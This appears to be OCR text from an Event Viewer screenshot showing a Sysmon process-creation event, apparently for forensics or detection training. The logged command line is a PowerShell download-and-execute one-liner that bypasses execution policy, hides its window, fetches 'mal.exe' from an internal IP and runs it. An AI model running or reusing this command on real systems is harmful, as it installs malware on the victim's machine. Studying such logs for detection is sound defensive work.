 Sysmon
Operational
SystemSettings
SystemSettings\
TaskScheduler
TCPIP
TerminalService
TerminalService
TerminalService
TerminalService
TerminalService
TerminalService
TZSync
TZUtil
UAC
UAC-FileVirtuali
UI-Search
User Control Pa
User Profile Serv
User-Loader
UserPnp
VDRVROOT
VerifyHardware
VHDMP
Vpn Plugin Platf
VPN-Client
Wcmsvc
WebAuth
WebIO
WEPHOSTSVC
WER-Diagnostic
WFP
Windows Defen
Windows Firewa
Windows Remo
WindowsColorS
WindowsSystem
Operational Number of events: 14 (!) New events available
Level Date and Time Source
Information 4/28/2020 2:31:52 PM Sysmon
Event 1, Sysmon
General Details
Process Create:
RuleName:
UtcTime: 2020-04-28 18:31:52.182
ProcessGuid: {47530293-7698-5ea8-0000-00101672ed00}
ProcessId: 3796
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 6.3.9600.16384 (winblue_rtm.130821-1623)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell -executionpolicy bypass -W Hidden -command (new-object System.Net.WebClient).DownloadFile
('http://172.20.243.5:80/download/mal.exe',$env:Temp+'\mal.exe');(New-Object -com Shell.Application).ShellExecute($env:Temp+'\mal.exe')
CurrentDirectory: C:\Sysinternals\
User: WIN81-MY8DNQ24\Administrator
LogonGuid: {47530293-1b8d-5e8d-0000-0020ae900100}
LogonId: 0x190AE
TerminalSessionId: 1
IntegrityLevel: High
Hashes: SHA1=9FA7C81107858AA5E15660BA0640D80C68E8E9CB
ParentProcessGuid: {47530293-7668-5ea8-0000-0010613fed00}
ParentProcessId: 1940
ParentImage: C:\Windows\System32\cmd.exe
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 4/28/2020 2:31:52 PM
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: WIN81-MY8DNQ24
OpCode: Info
More Information: Event Log Online Help